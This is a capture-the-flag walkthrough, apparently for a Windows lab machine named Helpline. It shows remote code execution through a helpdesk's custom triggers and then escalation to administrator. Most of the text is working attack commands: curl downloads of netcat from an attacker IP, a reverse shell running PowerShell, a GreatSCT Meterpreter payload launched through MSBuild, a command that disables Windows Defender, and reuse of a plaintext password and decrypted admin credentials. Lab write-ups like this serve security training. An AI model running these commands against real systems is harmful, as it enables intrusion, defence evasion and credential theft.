

RCE can be obtained by using the functionality available by default in Helpdesk>Custom triggers, which is triggered by Requests > New Incident:

Create a new request to trigger the custom trigger:

Run tcpdump -i tun0 icmp -vvv and receive a valid RCE:

Exploiting the RCE
Using the same process, create 2 custom triggers with the following execute commands:
cmd /c curl http://10.10.14.248:8081/nc64.exe -o C:\Windows\System32\spool\drivers\color\nc64.exe
cmd /c C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.248 1234 -e powershell.exe
After catching the reverse shell, run the following command to search the system log files:
(get-WinEvent -FilterHashtable @{LogName = 'Security'} | Select-Object @{name='NewProcessName';expression={ $_.Properties[5].Value }}, @{name='CommandLine';expression={$_.Properties[8].Value }}).commandline

At this point it is a good idea to pop a more persistent Meterpreter shell. I like to use GreatSCT. Clone the repo and then run the following to install and create a payload:
./setup.sh -c
cd ..
python3 GreatSCT.py
use Bypass
list
use msbuild/meterpreter/rev_tcp.py
set LHOST 10.0.0.1
set LPORT 1235
generate
cp /usr/share/greatsct-output/source/abc1231.xml ~/abc1231.xml
Setup the Meterpreter listener on the attacking machine:
msfconsole -r /usr/share/greatsct-output/handlers/abc1231.rc
Run the following on the victim machine to launch the connection:
curl http://10.10.14.248:8081/abc1231.xml -o C:\ProgramData\abc1231.xml
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\ProgramData\abc1231.xml
Getting User
After catching the Meterpreter shell, we know that user.txt is encrypted, so use the following commands to drop into powershell and decrypt the file:
meterpreter> shell
C:\ProgramData>powershell
PS C:\ProgramData> $user = 'HELPLINE\tolu'; $pw='!zaq1234567890pl!99'; $secpw=ConvertTo-SecureString $pw -AsPlainText -Force; $cred= New-Object System.Management.Automation.PSCredential $user,$secpw; Invoke-Command -ComputerName HELPLINE -Credential $cred -Authentication credssp -ScriptBlock {type C:\users\tolu\desktop\user.txt}

Getting Root
In the same Meterpreter shell, run the following to disable Windows Defender:
Set-MpPreference -DisableRealtimeMonitoring $true
Run each line one a time to decrypt the admin-pass.xml file in a similar way to the user.txt process:
$User = "Helpline\Administrator"
$File = "admin-pass.xml"
$MyCredential=New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User, (Get-Content $File | ConvertTo-SecureString)
Invoke-Command -ComputerName HELPLINE -Credential $MyCredential -Authentication credssp -ScriptBlock {whoami}
Invoke-Command -ComputerName HELPLINE -Credential $MyCredential -Authentication credssp -ScriptBlock {type C:\Users\Administrator\Desktop\root.txt}